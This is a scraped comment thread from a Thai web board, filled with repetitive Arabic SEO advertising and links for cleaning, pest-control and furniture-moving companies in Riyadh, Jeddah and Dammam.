توفر الشركة فريق عمل متخصص في تنظيف السجاد والموكيت، فلا تستطيع أي ربة منزل أن تقوم بتنظيف السجاد بمفردها نظراً للجهد التي تحتاجه<span dir="LTR">.</span><br />
تضم الشركة فريق متخصص في التعامل مع جميع أنواع الكنب والمجالس وإزالة البقع منها مهما كان نوعها<span dir="LTR">.</span><br />
تضم الشركة فريق من أجل تنظيف المطابخ والحمامات بالاعتماد على أقوى أنواع المنظفات<span dir="LTR">.</span><br />
لا تترك الشركة أي ركن في المنزل بدون تنظيف كما أنها تعمل على ترتيب المنزل وإعادته مرتب ونظيف مرة أخرى<span dir="LTR">.</span><br />
لا تنشغل الشركة عن أعمال الصيانة فتضم فرق عمل متخصصة في صيانة المكيفات والخزانات للتأكد من خلوها من أي عيب<span dir="LTR">.</span><br />
شركة تنظيف فلل بالرياض<br />
تعتبر الفلل من الأماكن الواسعة والتي لا تستطيع أي ربة أسرة بمفردها أن تقوم بتنظيفها وهذا ما يجعلها تتعامل مع شركة تنظيف متخصصة وتتبع الشركة أسلوب سلس ومرتب في ذلك الأمر حرصاً على تقديم الخدمة على أكمل وجه فيتم تقسيم العمل فيما بين الفريق بصورة مرتبة حتى يتم إنجاز عملية التنظيف في فترة وجيزة عليكم الآن الإسراع والتعامل مع شركتنا والحصول على أفضل خدمة تنظيف<span dir="LTR">.</span><br />
أفضل شركة تنظيف فلل بالرياض<br />
تتسم شركة تنظيف فلل بالرياض بالكثير من المميزات التي بفضلها استطاعت أن تكون شركتنا واحدة من أهم وأفضل الشركات في مجال النظافة وإليكم في السطور الآتية أبرز مميزات شركتنا<span dir="LTR">:</span><br />
تضم الشركة أمهر العاملين في مجال التنظيف الذين يستطيعون التعامل مع البقع مهما كان نوعها<span dir="LTR">.</span><br />
تقوم الشركة باستخدام أقوى المواد المنظفة التي تعمل على إزالة البقع مهما كان نوعها بالإضافة لذلك فأدوات التنظيف المستخدمة الشركة تتسم بأنها صحية بنسبة 100% ولا يوجد بها أي عيب<span dir="LTR">.</span><br />
تقدم الشركة الخدمة في أي مكان سواء كان فلة أو منزل أو شركة أو مكتب أو مسجد أو غيرهم من الأماكن<span dir="LTR">.</span><br />
توفر الشركة إلى عملائها سلسلة من الأسعار القوية التي تتناسب مع جميع الطبقات<span dir="LTR">.</span><br />
توفر الشركة إلى عملائها مجموعة من العروض والخصومات القوية التي تصل لأكثر من 50% وذلك ما يزيد تعامل العملاء مع شركتنا<span dir="LTR">.</span><br />
التواصل مع شركة <a href="https://rawdat-alriyad.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تنظيف منازل بالرياض</a><br />
هل ما زلتم تبحثون عن شركة تنظيف للتعامل معها بعد ما تعرفتم على جميع ما سبق، عليكم الأن دون التفكير أن تذهبوا للتواصل مع شركتنا والاستفادة من جميع مميزاتها التي لا حصر لها من خلال الأرقام المعلن عنها من قبل الشركة أو الاتصال بأي رقم من أرقام الشركة وسرعان ما سيتم إتمام عملية التنظيف<span dir="LTR">.</span><br />
شركة تنظيف بجدة<br />
هل تبحثون عن شركة تنظيف للتعامل معها في أمور النظافة؟ فتعتبر شركة تنظيف بجدة من أولى الشركات التي تعمل في مجال النظافة وتوفر إليكم أفضل خدمة تنظيف شاملة جميع أركان المكان، فتتسم الشركة بالعديد من المميزات التي أهلتها على العمل في ذلك المجال وبكل جدارة<span dir="LTR">.</span><br />
<span dir="LTR"><a href="https://rawdat-alriyad.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تنظيف بجدة</span></a></span><br />
تتسم شركة تنظيف بجدة بالكثير من المميزات التي جعلتها رقم واحد بين جميع الشركات وإليكم في السطور الآتية أبرز هذه المميزات<span dir="LTR">:</span><br />
تضم الشركة فريق عمل متخصص في مجال النظافة بكل جدارة، ففريق العمل يقدم ورق ومستندات للشركة تدل على قدرته وكفاءته للعمل في ذلك المجال<span dir="LTR">.</span><br />
توفر الشركة إلى عملائها دورات تدريبية تساعدهم على العمل في ذلك المجال بكل جدارة<span dir="LTR">.</span><br />
تعتمد الشركة في التنظيف على أكفء وأقوى المواد المنظفة التي تتسم بالفعالية في القضاء على الأتربة بكل فاعلية<span dir="LTR">.</span><br />
تستخدم الشركة أساليب متطورة في عملية النظافة من أهمها البخار، فالبخار معروف بقدرته في القضاء على الأتربة بكل فاعلية<span dir="LTR">.</span><br />
توفر الشركة أسعار تنافسية تتناسب مع الجميع<span dir="LTR">.</span><br />
لذلك إذا كنتم ترغبون في الحصول على أفضل خدمة تنظيف عليكم الإسراع للتواصل مع شركتنا والاستفادة من جميع خدماتها التي لا حصر لها<span dir="LTR">.</span><br />
شركة تنظيف منازل بجدة<br />
تعتبر المنازل من أهم الأماكن التي تحتاج <a href="https://rawdat-alriyad.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%ac%d8%af%d8%a9/">للنظافة بالبخار</a> بصورة دائمة للحصول على حياة صحية وخالية من أي عيب وذلك لن يحدث سوى بالتعامل مع شركة متخصصة وتتعدد الشركات التي تعمل في ذلك المجال ولكن بعد عمليات بحث كثيرة وجدنا أن شركة تنظيف منازل بجدة من أكثر الشركات كفاءة للعمل في ذلك المجال وتوفر إليكم أفضل خدمة تنظيف بالاعتماد على فرق عمل قوية ومتميزة في ذلك المجال لذلك لا تفكروا كثيراً فقط ما عليكم السرعة في التعامل مع شركتنا والحصول على أفضل خدمة تنظيف<span dir="LTR">.</span><br />
شركة تنظيف فلل بجدة<br />
تعتبر الفلل من الأماكن الواسعة التي تحتاج إلى جهد كبير في التنظيف ولا تستطيع أي ربة منزل بمفردها أن تقوم بتنظيف الفلل دائماً تحتاج للتعامل مع شركة تنظيف وتعتبر شركة تنظيف فلل بجدة من أولى وأهم هذه الشركات فالشركة لا تترك أي ركن في الفلة خالي من النظافة وهي حريصة على تقديم خدمة الصيانة أيضاً في حين تواجد أي ركن في المنزل به عيب لذلك لا تقلقوا نهائياً فمن خلال التعامل معنا ستحصلون على أفضل خدمة بالطبق<span dir="LTR">.</span><br />
شركة تنظيف خزانات بجدة<br />
تعتبر الخزانات من أهم أغراض المنزل التي يجب ولا بد أن تكون نظيفة بصورة دائمة للحصول على مياه نظيفة وخالية من أي عيب فقط ما عليكم هو التواصل مع شركتنا والاستفادة من خدمة تنظيف الخزانات وعلاوةً على ذلك تقدم الشركة إليكم خدمة عزل الخزانات للتأكد من خلائها من أي مشكلة كمشاكل التسريب وذلك الأمر يحدث في فترة زمنية قصيرة<span dir="LTR">.</span><br />
أرخص شركة تنظيف خزانات بجدة<br />
تعتبر الأسعار هي أهم أمر يهتم به العميل أثناء عملية التنظيف فالجميع يرغب في الحصول على خدمة تنظف ممتازة مقابل سعر مرضي وهذا بالطبع ما ستجدونه ما شركتنا فالشركة توفر إليكم سلسلة من الأسعار القوية التي تتناسب مع الجميع بالإضافة لتقديمها للعروض والخصومات التي تصل لأكثر من 50% لذلك لا داعي للتفكير بعد ذلك فإذا كنتم ترغبون في الحصول على أفضل خدمة تنظيف وبسعر مرضي ومنسب عليكم الاتصال بالشركة فخدمة الرد على العملاء تعمل على مدار اليوم أو الذهاب إلى فرع الشركة فهي دائماً في استقبالكم<span dir="LTR">.</span><br />
شركة تنظيف بالدمام<br />
تعد شركة تنظيف بالدمام من أولى وأهم الشركات التي تعمل في مجال النظافة في المملكة العربية السعودية بأكملها، فالنظافة من الأمور الضرورية التي يجب أن تتوفر في كل مكان فالجميع يرغب في العيش في حياة صحية وأمنة وخالية من أي عيب لذلك يتعاملون مع شركة تنظيف وبعد عمليات بحث كبيرة وجدنا أن شركة تنظيف بالدمام من الشركات الرائدة في هذا المجال وتوفر إليكم أفضل خدمة تنظيف<br />
<span dir="LTR"><a href="https://rawdat-alriyad.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85/"><span dir="RTL">شركة تنظيف بالدمام</span></a></span><br />
في ظل الأوقات التي يمر بها العالم اهتم الكثيرون بصحتهم وحياتهم لذلك يتعاملون مع شركات تنظيف وتطهير للتأكد من خلال منزلها من أي عيب ومن أهم الشركات التي توفر إليكم هذه الخدمة هي شركة تنظيف بالدمام فالشركة تتمتع بأسلوب مرتب ومنظم في تقديم خدمة التنظيف لذلك عليكم أن لا تترددوا في التعامل مع شركتنا فالشركة من أولى الشركات التي تعمل في هذا المجال وتوفر إليكم خدمة تنظيف ممتازة بالاعتماد على أقوى فريق عمل<span dir="LTR">.</span><br />
كيف يتم اختيار شركة تنظيف<br />
يوجد الكثير من المعايير التي يجب أن تتوافر في <a href="https://rawdat-alriyad.com/">شركة التنظيف</a> قبل أن يتم التعامل معها ويتم التأكد من توافرها منعاً لحدوث أي ضرر وإليكم في السطور الآتية أهم هذه المعايير<span dir="LTR">:</span><br />
يجب التأكد من أن الأدوات المستخدمة من الشركة أدوات حديثة وعصرية وتساعد في الحفاظ على الأثاث وتمنع حدوث أي ضرر له<span dir="LTR">.</span><br />
يجب أن يتم التأكد من الخبرة التي تتمتع بها الشركة، فالشركة ذو الخبرة الكبيرة يكون لها قابلية على العمل أكثر<span dir="LTR">.</span><br />
يجب أن تكون الشركة على دراية وعلم كافي بجميع الأدوات والمواد المنظفة التي يتم استخدامها، فيجب أن يكون فريق العمل على دراية كبيرة بجميع أنواع المواد المنظفة وكيف يتم استخدامها بكل كفاءة<span dir="LTR">.</span><br />
التأكد من مدى قدرة الشركة على التعرف على مشكلة تسربات المياه فذلك يعتبر أمر يميز الشركات عن بعضها البعض<span dir="LTR">.</span><br />
التساؤل على كفاءة ومهارة الأيدي العاملة التي تعمل في هذا المجال<span dir="LTR">.</span><br />
يجب أن يتم التعامل مع شركة تنظيف واحدة حتى لا يحدث تشتت أو أي مخاطر لأثاث المنزل<span dir="LTR">.</span><br />
مميزات شركة تنظيف بالدمام<br />
تتسم شركة تنظيف بالدمام بالكثير من المميزات التي جعلت الشركة واحدة من أهم الشركات التي تعمل في هذا المجال، فالشركة بالطبع ينطبق عليها جميع المعايير السابقة التي تحدثنا عنها وإليكم المميزات بصورة تفصيلية<span dir="LTR">:</span><br />
تعتبر الشركة من الشركات ذو خبرة كبيرة في ذلك العمل فتضم الشركة فريق عمل متخصص وقادر في ذلك المجال ويعمل بكل كفاءة<span dir="LTR">.</span><br />
تحتوي الشركة على أدوات ومواد منظفة صحية وخالية من أي عيب وتتسم بأنها صحية بنسبة 100<span dir="LTR">%.</span><br />
توفر الشركة عروض وخصومات تصل لأكثر من 50<span dir="LTR">%.</span><br />
توفر الشركة الخدمة في أي مكان مهما كانت المساحة سواء كانت مساحة كبيرة أو صغيرة فالشركة تتم على أكمل وجه في أي مكان<span dir="LTR">.</span><br />
شركة تنظيف بالدمام رخيصة<br />
هل ترغبون في الحصول على خدمة تنظيف ولكن تخشون أمر الأسعار لا داعي للقلق بشكل كلي فالشركة توفر إليكم أسعار ممتازة تتناسب مع الجميع، بالإضافة لتقديمها لعروض وتخفيضات تصل لأكثر من 50% فقط ما عليكم الإسراع في التعامل مع شركتنا والحصول على أفضل خدمة تنظيف بأقل سعر، الشركة تعمل على مدار اليوم دون حدوث أي انقطاع وذلك لتوفير خدمة التنظيف في أي مكان وأينما كنتم سواء داخل أو خارج المدينة يمكن التواصل مع الشركة من خلال أرقامها أو الذهاب لأقرب فرع من فروع الشركة<span dir="LTR">.</span><br />
شركة نقل عفش بالرياض<br />
عملية نقل عفش المنزل من مكان لأخر أمر صعب للغاية ولا يستطيع أي شخص بمفرده أن يقوم به بشكل فردي وهذا ما يدفعه للتعامل مع شركة متخصصة تتولى أمر ذلك ومن أبرز الشركات التي تعمل في هذا المجال هي شركة نقل عفش بالرياض<span dir="LTR">.</span><br />
شركة نقل عفش بالرياض<br />
إذا كنتم تبحثون عن شركة للتعامل معها من أجل نقل أثاث منزلكم من مكان لأخر دون أن يحدث للأثاث أي مشكلة عليكم أن لا تفكروا نهائياً فيمكنكم الأن التعامل مع شركتنا والحصول على أفضل خدمة فالشركة تتسم بالكثير من المميزات التي أهلتها على العمل في ذلك المجال من أهمها ضمها لفريق عمل متخصص للتعامل مع أثاث المنزل بكافة أنواعه، كما أن الشركة تحتوي على أسطول من السيارات التي يعمل على نقل الأثاث دون أن يحدث له أي مشكلة<span dir="LTR">.</span><br />
تفكيك قطع الأثاث في <a href="https://rawdat-alriyad.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%A7%D8%AB%D8%A7%D8%AB-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/">شركة نقل عفش بالرياض</a><br />
تعتمد الشكرة على فريق عمل متخصص في تفكيك الأثاث دون أن يحدث له أي خدش أو تكسير وتركه في المنزل، مع العلم أن الشركة تقوم بفك جميع أثاث المنزل سواء ستائر أو مفروشات أو غرف نوم أو أجهزة كهربائية فإذا كنتم ترغبون في تفكيك قطع الأثاث عليكم الإسراع في التواصل مع شركتنا فالشركة تحافظ على الأثاث<span dir="LTR">.</span><br />
خطوات الشركة المتبعة في نقل العفش<br />
تتبع الشركة أسلوب سلس ومرتب في نقل العفش من مكان لأخر وإليكم في السطور الآتية أهم هذه الخطوات<span dir="LTR">:</span><br />
في بداية الأمر يقوم فريق العمل بكل إتقان بفك أثاث المنزل بكل دقة<span dir="LTR">.</span><br />
بعد ذلك يتم نقل أثاث إلى الصناديق أو الكرتون أو الفقاعات الهوائية وأشرطة لاصقة وهكذا تدعى هذه الخطوة خطوة تغليف الأثاث<span dir="LTR">.</span><br />
بعد الانتهاء من الخطوة السابقة يتم تنزيل العفش إلى سيارات الشركة بعد فه وتغليفه فالشركة تضم أسطول قوي من السيارات التي تعمل على نقل الأثاث دون أن يحدث له أي تلف<span dir="LTR">.</span><br />
بعد ذلك يقوم فريق العمل بحمل أثاث المنزل إلى المكان الجديد ويتم تركيبه فيه بكل دقة<span dir="LTR">.</span><br />
مميزات شركة <a href="https://rawdat-alriyad.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/">نقل عفش بالرياض</a><br />
تتسم الشركة بالكثير من المميزات التي جعلت الشركة واحدة من أهم الشركات في ذلك المجال وإليكم في السطور الآتية أهم هذه المميزات<span dir="LTR">:</span><br />
تحتوي الشركة على فريق عمل قادر ومؤهل للفك العفش وتركيبه بكل دقة<span dir="LTR">.</span><br />
تحتوي الشركة على أسطول من السيارات التي يتم استخدامها في إتمام العملية بشكل سريع<span dir="LTR">.</span><br />
تقوم الشركة بتقديم الخدمة في أسرع وقت ممكن<span dir="LTR">.</span><br />
فأهم ما تتسم به الشركة المصداقية في عملها وأكد على ذلك عدد كبير من العملاء<span dir="LTR">.</span><br />
توفر الشركة إلى عملائها دورات تدريبية تؤهلهم على العمل في ذلك المجال بكل جدارة<span dir="LTR">.</span><br />
تستخدم الشركة أدوات وأساليب عصرية أثناء نقل العفش<span dir="LTR">.</span><br />
شركة نقل عفش بالرياض رخيصة<br />
من أهم المميزات التي تتسم بها الشركة هي الأسعار فتوفر الشركة إلى عملائها أسعار تنافسية تتناسب مع جميع الطبقات، فلا داعي للقلق نهائياً بشأن الأسعار فمن أهم مميزات الشركة أيضاً أنها توفر إلى عملائها سلسلة من العروض والخصومات التي تصل لأكثر من 50%، فإذا كنتم ترغبون في نقل أثاث منزلكم وبأقل سعر يمكنكم التواصل مع شركتنا وسرعان ما سيتم الرد عليكم فالشركة تضم خدمة الرد الفوري على العملاء ففي أي وقت ترغبون في الحصول على الخدمة عليكم التواصل مع الشركة من الأرقام المعلن عنها أو الذهاب لأقرب فرع من فروعها وسرعان ما ستتم العملية<span dir="LTR">.</span><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>rawdat-alriyad</strong>  [196.151.7.xxx] 
	เมื่อ 7/01/2021 06:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2223</span><a name="2223"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82201'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82201);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				almarkz                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
هل تحلم بمنزل نظيف دائماً ويسوده الهواء النقي الصحي؟<br />
هل تحلم بإزالة الطفيليات والميكروبات عن أبناءك؟<br />
هل لديك قوارض وحشرات بمنزلك وتحلم بطردها نهائياً من منزلك؟<br />
كل هذه الاحلام وغيرها لن تحققها بالأسلوب التقليدي لنظافة منزلك ولكن عليك باللجوء لشركات تنظيف متخصصة في نظافة المنازل، فتلك الشركات تمتلك من الأدوات والتقنيات ما يجعلها قادرة على تنظيف المنزل وتعقيمه بشكل تام، مما يوفر هواء نقي وصحي بداخل المنزل وآمن على صحة اطفالك، ومن أفضل شركات تنظيف المنازل بالرياض هي شركة المركز السعودي للخدمات المنزلية، فتلك الشركة تقدم خدمات متوافرة في الشركات الأخرى ولكن طريقة تقديم الخدمة هي المعيار في أفضلية الشركة وتميزها، وتغطي الشركة تنظيف شمال الرياض، وتنظيف جنوب الرياض، وتنظيف شرق الرياض وتنظيف غرب الرياض<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة تنظيف منازل بمدينة بالرياض</a><br />
فشركة المركز السعودي تعتمد على افضل الخبراء في تقديم خدماتها، كما انها تقدم جميع خدماتها بأسعار زهيدة ، فالشركة تؤمن انه ليس بالربح الكثير تحظى بالريادة في هذا المجال، ولكن بتقديم خدمات تنظيف منزلية بالرياض ذات حرفية عالية تستحوذ على اعجاب العميل، فالريادة لا تعني فقط مجرد الخبرة ولكن تأتي الريادة من تطبيق استراتيجية التحسين المستمر للخدمات، والاطلاع على كل ما هو جديد في هذا المجال، كما ان شركة المركز السعودي للخدمات المنزلية تقدم عروض وخصومات مستمرة لعملائها، فهي حازت على لقب أرخص سعر لشركة تنظيف منازل بالرياض، بالإضافة للقب افضل شركة تنظيف بالرياض، فشركة المركز السعودي للخدمات المنزلية تعلم أن العميل يحتاج لأفضل الخدمات باقل الاسعار، لذلك حققت تلك المعادلة الصعبة التي يصعب تحقيقها في الشركات الأخرى، وهذا ما يعكس ريادة الشركة في خدمات التنظيف بالرياض<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركات تنظيف في الرياض</a><br />
خدمات شركة تنظيف بالرياض لدى المركز السعودي لخدمات تنظيف المنازل<br />
شركة المركز السعودي للخدمات المنزلية هي أفضل شركة تنظيف منازل بالرياض، وذلك ليس فقط لأسعارها الزهيدة كما تم ذكره في الأعلى ولكن لمزايا أخرى كثيرة تجمعت كلها بشركة المركز السعودي ، مثل خدمة العملاء الاحترافية والتي توفر كل الدعم لفني للعملاء قبل وبعد تقديم الخدمات، كما أن الشركة حرصت على ضم أكثر العمال حرفية لفريق العمل بالشركة مع تقديم التدريب المستمر الذي يصقل موهبتهم بالحرفية والمهارة، وتتلخص خدمات شركات النظافة بالرياض المركز السعودي للخدمات المنزلية في النقاط التالية<br />
<a href="https://almarkz-saudi.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="LTR">almarkz-saudi.com</span></a><br />
خدمات تنظيف شاملة ومتعددة<br />
مثل تنظيف المجالس، تنظيف كنب، جلى الارضيات، جلى البلاط، تنظيف ارضيات، تنظيف اثاث، تنظيف حوائط، تنظيف سجاد، تلميع زجاج، غسيل افران، تنظيف لجميع الاجهزة الكهربائية والاليكترونية، تنظيف لجميع قطع الديكور الحساسة، غسيل ملابس وستائر ومفروشات، كي ملابس وستائر، تنظيف مطابخ، تنظيف غرف<span dir="LTR">.</span><br />
تعقيم تام<br />
تعتمد شركة المركز السعودي في خدماتها على توفير منزل آمن وصحي لأفراد المنزل لذلك لا تكتفي بمجرد التنظيف والتلميع للمنزل ومحتوياته، ولكن تعتمد على آلية تعقيم تام وكامل للمنزل وكل ما يحتويه بحيث يتم القضاء نهائياً على الجراثيم والميكروبات المسببة للأمراض، والتي تتواجد على الفراش والسجاد وفي الحمامات وغيرها<span dir="LTR">.</span><br />
تنظيف جميع الأماكن<br />
فشركة المركز السعودي تقدم خدماتها التنظيفية ليس فقط للمنازل ولكن لكل مكان يحتاج لتنظيف مثل تنظيف فلل، تنظيف أحواض سباحة، تنظيف خزانات، تنظيف حدائق، تنظيف سلالم، تنظيف وجهات منازل ومداخلها، تنظيف شركات، تنظيف مؤسسات، تنظيف مكاتب، تنظيف مساجد، تنظيف شقق، تنظيف عمائر، وغيرها<span dir="LTR">.</span><br />
مكافحة حشرات<br />
شركة المركز السعودي تقدم خدمات مكافحة الحشرات والقوارض والزواحف بالمنازل بالرياض من ضمن خدماتها التنظيفية، فلا يمكن ان يتوجد منزل نظيف وصحي وبدخله حشرات وقوارض، فهو أمر مزعج للغاية، فالشركة تعتمد اليات غير ضارة بأفراد المنزل ولكنها قادرة على مكافحة الحشرات بشكل نهائي وفعال حتى لا يبقي لها أي أثر بالمنزل<span dir="LTR">.</span><br />
اعتماد جميع اليات التنظيف الفعالة<br />
لا تعتمد شركة المركز السعودي في خدماتها التنظيفية للمنازل بالرياض على آلية واحدة فقط ولكنها تعتمد على استخدام جميع الآليات المناسبة في التنظيف، وباستخدام أحدث التقنيات والأدوات والخامات، فمثلاً تعتمد الشركة على آلية التنظيف بالبخار، التنظيف الجاف، التنظيف الكيميائي، التنظيف الحراري، التنظيف باستخدام موجات فوق صوتية، التنظيف باستخدام مواد طبيعية، وغيرها من الآليات الحديثة للتنظيف<span dir="LTR">.</span><br />
طريقة عمل شركة تنظيف بالرياض في المركز السعودي للخدمات المنزلية في تنظيف الفلل والشقق<br />
شركة المركز السعودي لتنظيف المنازل بالرياض تقدم خدماتها في وقت قليل جداً وذلك حرصاً على وقت العميل الثمين، فالشركة لديها فريق عمل كبير الحجم مما يجعل مهمة الانتهاء من الخدمة لا تستغرق الكثير من الوقت، تعتمد الشركة في عملها على طلب خدماتها عن طريق موقع الشركة الاليكتروني، ثم ترسل الشركة فريق عمل ليكتشف المهمة والخدمات المطلوبة، ثم فريق عمل آخر يبدأ في تنفيذ مهام التنظيف والتلميع ثم التعقيم، يتم تقديم تقرير مفصل للعميل بما تم عمله وبالأسعار، وكذلك شهادة ضمان للخدمة، ثم يتم الاحتفاظ ببيانات العميل في قاعدة بيانات لدى الشركة ليتم تقديم الدعم الفني له فيما بعد، ولتقديم عروض وخصومات خاصة في حالة طلب الخدمة لتنظيف شمال الرياض أو جنوب الرياض أو شرق الرياض أو غرب الرياض في المرات التالية<span dir="LTR">.</span><br />
يجب اتباع ارشادات فريق العمل في تنظيف المنزل فيما بعد، فتلك الارشادات من شأنها جعل المنزل نظيف لأطول فترة ممكنة، كذلك معقم ومعطر، كما ان هناك تعليمات خاصة بفريق العمل للعميل حول كيفية تجنب وجود حشرات وقوارض بالمنزل بعد رشه ومكافحتها عليه تنفيذ تلك التعليمات حتى يضمن منزل صحي وخالي من الحشرات لفترة طويلة<span dir="LTR">.</span><br />
شركه تنظيف بالرياض - شركه تنظيف منازل بالرياض - تنظيف منازل بالرياض - شركه تنظيف فلل بالرياض - شركة تنظيف شمال الرياض - شركة تنظيف شرق الرياض - شركة تنظيف غرب الرياض - شركة تنظيف جنوب الرياض - شركة تنظيف بالبخار بالرياض - شركه تنظيف شقق بالرياض - شركه تنظيف مجالس بالبخار بالرياض - شركه تنظيف خزانات بالرياض - شركه مكافحه حشرات بالرياض - شركه رش مبيدات بالرياض<br />
هل تحلم بمنزل نظيف دائماً ويسوده الهواء النقي الصحي؟<br />
هل تحلم بإزالة الطفيليات والميكروبات عن أبناءك؟<br />
هل لديك قوارض وحشرات بمنزلك وتحلم بطردها نهائياً من منزلك؟<br />
كل هذه الاحلام وغيرها لن تحققها بالأسلوب التقليدي لنظافة منزلك ولكن عليك باللجوء لشركات تنظيف متخصصة في نظافة المنازل، فتلك الشركات تمتلك من الأدوات والتقنيات ما يجعلها قادرة على تنظيف المنزل وتعقيمه بشكل تام، مما يوفر هواء نقي وصحي بداخل المنزل وآمن على صحة اطفالك، ومن أفضل شركات تنظيف المنازل بجدة هي شركة المركز السعودي للخدمات المنزلية، فتلك الشركة تقدم خدمات متوافرة في الشركات الأخرى ولكن طريقة تقديم الخدمة هي المعيار في أفضلية الشركة وتميزها، وتغطي الشركة تنظيف شمال جدة، وتنظيف جنوب جدة، وتنظيف شرق جدة وتنظيف غرب جدة<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/clean-jeddah/">شركة تنظيف منازل بمدينة بجدة</a><br />
فشركة المركز السعودي تعتمد على افضل الخبراء في تقديم خدماتها، كما انها تقدم جميع خدماتها بأسعار زهيدة ، فالشركة تؤمن انه ليس بالربح الكثير تحظى بالريادة في هذا المجال، ولكن بتقديم خدمات تنظيف منزلية بجدة ذات حرفية عالية تستحوذ على اعجاب العميل، فالريادة لا تعني فقط مجرد الخبرة ولكن تأتي الريادة من تطبيق استراتيجية التحسين المستمر للخدمات، والاطلاع على كل ما هو جديد في هذا المجال، كما ان شركة المركز السعودي للخدمات المنزلية تقدم عروض وخصومات مستمرة لعملائها، فهي حازت على لقب أرخص سعر لشركة تنظيف منازل بجدة، بالإضافة للقب افضل شركة تنظيف بجدة، فشركة المركز السعودي للخدمات المنزلية تعلم أن العميل يحتاج لأفضل الخدمات باقل الاسعار، لذلك حققت تلك المعادلة الصعبة التي يصعب تحقيقها في الشركات الأخرى، وهذا ما يعكس ريادة الشركة في خدمات التنظيف بجدة<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/clean-jeddah/">شركات تنظيف في جدة</a><br />
خدمات شركة تنظيف بجدة لدى المركز السعودي لخدمات تنظيف المنازل<br />
شركة المركز السعودي للخدمات المنزلية هي أفضل شركة تنظيف منازل بجدة، وذلك ليس فقط لأسعارها الزهيدة كما تم ذكره في الأعلى ولكن لمزايا أخرى كثيرة تجمعت كلها بشركة المركز السعودي ، مثل خدمة العملاء الاحترافية والتي توفر كل الدعم لفني للعملاء قبل وبعد تقديم الخدمات، كما أن الشركة حرصت على ضم أكثر العمال حرفية لفريق العمل بالشركة مع تقديم التدريب المستمر الذي يصقل موهبتهم بالحرفية والمهارة، وتتلخص خدمات شركات النظافة بجدة المركز السعودي للخدمات المنزلية في النقاط التالية<br />
<a href="https://almarkz-saudi.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="LTR">almarkz-saudi.com</span></a><br />
خدمات تنظيف شاملة ومتعددة<br />
مثل <a href="https://almarkz-saudi.com/steam-cleaning-jeddah/">تنظيف بالبخار</a> ، تنظيف كنب، جلى الارضيات، جلى البلاط، تنظيف ارضيات، تنظيف اثاث، تنظيف حوائط، تنظيف سجاد، تلميع زجاج، غسيل افران، تنظيف لجميع الاجهزة الكهربائية والاليكترونية، تنظيف لجميع قطع الديكور الحساسة، غسيل ملابس وستائر ومفروشات، كي ملابس وستائر، تنظيف مطابخ، تنظيف غرف<span dir="LTR">.</span><br />
تعقيم تام<br />
تعتمد شركة المركز السعودي في خدماتها على توفير منزل آمن وصحي لأفراد المنزل لذلك لا تكتفي بمجرد التنظيف والتلميع للمنزل ومحتوياته، ولكن تعتمد على آلية تعقيم تام وكامل للمنزل وكل ما يحتويه بحيث يتم القضاء نهائياً على الجراثيم والميكروبات المسببة للأمراض، والتي تتواجد على الفراش والسجاد وفي الحمامات وغيرها<span dir="LTR">.</span><br />
تنظيف جميع الأماكن<br />
فشركة المركز السعودي تقدم خدماتها التنظيفية ليس فقط للمنازل ولكن لكل مكان يحتاج لتنظيف مثل تنظيف فلل، تنظيف أحواض سباحة، تنظيف خزانات، تنظيف حدائق، تنظيف سلالم، تنظيف وجهات منازل ومداخلها، تنظيف شركات، تنظيف مؤسسات، تنظيف مكاتب، تنظيف مساجد، تنظيف شقق، تنظيف عمائر، وغيرها<span dir="LTR">.</span><br />
مكافحة حشرات<br />
